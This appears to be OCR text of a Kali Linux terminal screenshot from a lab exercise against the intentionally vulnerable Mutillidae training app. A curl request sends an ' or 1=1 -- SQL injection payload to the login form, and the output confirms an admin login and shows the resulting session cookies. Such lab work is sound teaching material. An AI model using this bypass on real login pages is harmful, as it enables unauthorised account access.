 Applications Places Terminal Sun 12:42 2
VBox_GAs_
5.2.1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# curl -b crack_cookies.txt -c crack_cookies.txt --user-agent "Mozilla/4.0 (compatible; MSI
E 5.01; Windows NT 5.0)" --data "username=%27+or+1%3D1+--+&password=&login-php-submit-button=Login" --
location "http://10.0.1.100/mutillidae/index.php?page=login.php" > login1.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 25471 0 25406 100 65 25406 65 0:00:01 --:--:-- 0:00:01 478k
100 24231 0 24231 0 0 24231 0 --:--:-- --:--:-- --:--:-- 24231
root@kali:~# grep "Logged In" login1.txt
<span id="idSystemInformationHeading" class="version-header" style="margin-lef
t: 40px;">Logged In Admin: admin (Monkey!)</span>
root@kali:~# cat crack_cookies.txt
# Netscape HTTP Cookie File
# https://curl.haxx.se/docs/http-cookies.html
# This file was generated by libcurl! Edit at your own risk.
10.0.1.100 FALSE / FALSE 0 PHPSESSID 9a9e5bcf2515b1533ec9059251fcf2bc
10.0.1.100 FALSE /mutillidae/ FALSE 0 username admin
10.0.1.100 FALSE /mutillidae/ FALSE 0 uid 1
root@kali:~#